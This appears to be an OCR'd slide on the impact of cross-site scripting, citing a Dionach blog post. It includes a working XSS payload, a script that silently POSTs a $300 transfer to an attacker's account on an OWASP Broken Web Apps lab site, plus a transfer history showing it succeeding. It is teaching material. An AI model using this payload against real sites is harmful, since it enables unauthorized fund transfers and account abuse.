 Impact of XSS
The Impact of an XSS attack can
be devastating to both users and
website owners of the website. The
attack can take sensitive data such
as user credentials, hijack user
accounts and client computers.
By making use of a XSS
vulnerability hackers are able to
conduct follow up attacks by
making use of social engineering
and client side attacks. This can
lead to users and the owner of the
site to suffer financial loss.
<script>
var xhr = new XMLHttpRequest();
xhr.open('POST','https://owaspbwa/cyclone/transfers',tru
e);xhr.setRequestHeader('Content-type','application/x-ww
w-form-urlencoded');
xhr.send('transfer[from]=5124834860&transfer[to_user_id]
=48&transfer[amount]=300&commit=Transfer');
</script>
Transfers I've Made
Transfer History: 13
Account Used: Account money sent to: Who I gave money to: Amount: Status
5124834860 49476761871846 Jaiden Will $300.00 Success
5124834860 53533147286300 Hulda Leffler $20.00 Success
A script that makes a transfer to the attackers account.
https://www.dionach.com/blog/the-real-impact-of-cross-site-scripting/